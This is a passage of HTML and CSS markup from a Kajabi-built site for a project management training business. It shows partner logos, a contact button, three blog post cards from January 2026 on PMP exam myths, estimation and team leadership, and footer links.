    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1610918964253 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1610918964253 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1610918964253 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1607211751694_blocks_1610918964253_settings_width"
  id="block-1610918964253"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1610918964253 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1610918964253 .image {
    width: 100%;
    
  }
  #block-1610918964253 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1610918964253 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1610918964253 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1610918964253 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1610918964253 .image__overlay {
      opacity: 0;
    }
    #block-1610918964253 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="https://www.sharp.com/"   target="_blank" rel="noopener" >
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/nEZSWN4dRpyU3UD2cOQf_sharp.jpg" kjb-settings-id="sections_1607211751694_blocks_1610918964253_settings_image" alt="Sharp Healthcare" />
    
      </a>
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609785523833 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609785523833 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609785523833 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609785523833 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609785523833 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1607211751694_blocks_1609785523833_settings_width"
  id="block-1609785523833"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1609785523833 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1609785523833 .image {
    width: 100%;
    
  }
  #block-1609785523833 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1609785523833 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1609785523833 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1609785523833 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1609785523833 .image__overlay {
      opacity: 0;
    }
    #block-1609785523833 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="https://extension.ucsd.edu/"   target="_blank" rel="noopener" >
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/cTGNa3GWSZS944Ngbpl5_uc_san_diego_extension.jpg" kjb-settings-id="sections_1607211751694_blocks_1609785523833_settings_image" alt="UC San Diego Extension" />
    
      </a>
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1613000873221 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1613000873221 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1613000873221 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1613000873221 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1613000873221 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211751694_blocks_1613000873221_settings_width"
  id="block-1613000873221"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1613000873221 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 4px;
    background-color: #0072EF;
  }
  #block-1613000873221 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.accidentalpm.online/organizations"   target="_blank" rel="noopener"  kjb-settings-id="sections_1607211751694_blocks_1613000873221_settings_btn_background_color">
  
    VIEW ALL
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1607212017400" data-section-id="1607212017400"><style>
  
    #section-1607212017400 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/BL0SnylJTgS8b6CPCNj8_home_contact_background.jpg);
      background-position: center;
    }
  
  #section-1607212017400 .section {
    background-color: rgba(22, 30, 42, 0.179);
  }
  #section-1607212017400 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1607212017400 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1607212017400 .row {
    
  }
  #section-1607212017400 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1607212017400 {
        
      }
    
    #section-1607212017400 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1607212017400 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1607212017400 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1607212017400_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607212017400_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607212017400_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607212017400_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607212017400_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607212017400_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1607212017400_blocks_1607212017400_0_settings_width"
  id="block-1607212017400_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Let's Talk ... We'd Love to Hear From You!</h2>
<p>Tell us about your training and consulting needs, request an appointment, or other inquiries.</p>

    






<style>
  #block-1607212017400_0 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 4px;
    background-color: #0072EF;
  }
  #block-1607212017400_0 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.accidentalpm.online/contact"   kjb-settings-id="sections_1607212017400_blocks_1607212017400_0_settings_btn_background_color">
  
    MESSAGE US
  
</a>

  
  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1609800702526" data-section-id="1609800702526"><style>
  
  #section-1609800702526 .section {
    background-color: ;
  }
  #section-1609800702526 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1609800702526 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1609800702526 .row {
    
  }
  #section-1609800702526 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1609800702526 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1609800702526 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1609800702526 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1609800702526_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609800846776 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609800846776 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609800846776 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609800846776 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609800846776 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1609800702526_blocks_1609800846776_settings_width"
  id="block-1609800846776"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>Our Latest Blog Posts</h3>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609800702526_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609800702526_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609800702526_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609800702526_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609800702526_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1609800702526_blocks_1609800702526_0_settings_width"
  id="block-1609800702526_0"
  class="
  block-type--blog
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1609800702526_0 .card {
    border-radius: 4px;
  }
  
    #block-1609800702526_0 .block {
      overflow: hidden;
    }
  
</style>





<a class="card" href="/blog/myth-vs-reality-what-the-pmp-exam-really-tests-and-what-it-doesn-t">
  
    <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/9500/images/b80b86f-ad-243-b6a-d42231cae1f_Myth_vs._Reality_What_the_PMP_Exam_Really_Tests.jpg" alt="" />
  
  <div class="card__body">
    <h4 class="card__title">Myth vs. Reality: What the PMP Exam Really Tests (and What It Doesn’t)</h4>
    
      <p class="card__text">Jan 25, 2026</p>
    
  </div>
</a>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609800702526_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609800702526_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609800702526_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609800702526_1 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609800702526_1 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1609800702526_blocks_1609800702526_1_settings_width"
  id="block-1609800702526_1"
  class="
  block-type--blog
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1609800702526_1 .card {
    border-radius: 4px;
  }
  
    #block-1609800702526_1 .block {
      overflow: hidden;
    }
  
</style>





<a class="card" href="/blog/building-confidence-through-better-project-estimation">
  
    <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/9500/images/5d244b-1077-ce16-f31-487330011b21_Building_Confidence_Through_Better_Project_Estimation.jpg" alt="" />
  
  <div class="card__body">
    <h4 class="card__title">Building Confidence Through Better Project Estimation</h4>
    
      <p class="card__text">Jan 18, 2026</p>
    
  </div>
</a>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609800702526_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609800702526_2 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609800702526_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609800702526_2 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609800702526_2 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1609800702526_blocks_1609800702526_2_settings_width"
  id="block-1609800702526_2"
  class="
  block-type--blog
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1609800702526_2 .card {
    border-radius: 4px;
  }
  
    #block-1609800702526_2 .block {
      overflow: hidden;
    }
  
</style>





<a class="card" href="/blog/leading-with-influence-build-high-performing-and-motivated-teams">
  
    <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/9500/images/acb88b-0466-ebe6-5573-d13c0413cfac_Leading_With_Influence.jpg" alt="" />
  
  <div class="card__body">
    <h4 class="card__title">Leading With Influence: Build High-Performing and Motivated Teams</h4>
    
      <p class="card__text">Jan 11, 2026</p>
    
  </div>
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1609794327814" data-section-id="1609794327814"><style>
  
  #section-1609794327814 .section {
    background-color: #34495e;
  }
  #section-1609794327814 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1609794327814 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1609794327814 .row {
    
  }
  #section-1609794327814 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1609794327814 .sizer {
      padding-top: 15px;
      padding-bottom: 0px;
    }
    #section-1609794327814 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1609794327814 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1609794327814_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-left">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609794638314 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609794638314 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609794638314 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609794638314 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609794638314 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1609794327814_blocks_1609794638314_settings_width"
  id="block-1609794638314"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5>Quick Links</h5>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609795970206 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609795970206 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609795970206 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609795970206 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609795970206 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1609794327814_blocks_1609795970206_settings_width"
  id="block-1609795970206"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5>Follow Us</h5>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609796061684 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609796061684 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609796061684 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609796061684 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609796061684 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1609794327814_blocks_1609796061684_settings_width"
  id="block-1609796061684"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5>Contact Us</h5>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609794327814_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609794327814_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609794327814_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609794327814_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609794327814_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1609794327814_blocks_1609794327814_0_settings_width"
  id="block-1609794327814_0"
  class="
  block-type--link_list
  text-left
  col-1
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1609794327814_0 .link-list__title {
    color: ;
  }
  #block-1609794327814_0 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1609794327814_blocks_1609794327814_0_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/" >Home</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/about" >About</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/partner" >Affiliates</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/blog" >Blog</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/login" >Login</a>
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632345240576 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632345240576 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632345240576 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632345240576 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632345240576 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1609794327814_blocks_1632345240576_settings_width"
  id="block-1632345240576"
  class="
  block-type--link_list
  text-left
  col-1
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632345240576 .link-list__title {
    color: ;
  }
  #block-1632345240576 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1609794327814_blocks_1632345240576_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/privacy-policy" >Privacy</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/ccpa" >CCPA</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/cookies" >Cookies</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/press" >Press</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/faqs" >FAQs</a>
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609797843048 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609797843048 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609797843048 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609797843048 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609797843048 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1609794327814_blocks_1609797843048_settings_width"
  id="block-1609797843048"
  class="
  block-type--text
  text-left
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>



  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609794392912 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609794392912 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609794392912 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609794392912 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609794392912 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1609794327814_blocks_1609794392912_settings_width"
  id="block-1609794392912"
  class="
  block-type--social_icons
  text-
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  .social-icons--1609794392912 .social-icons__icons {
    justify-content: center
  }
  .social-icons--1609794392912 .social-icons__icon {
    color:  !important;
  }
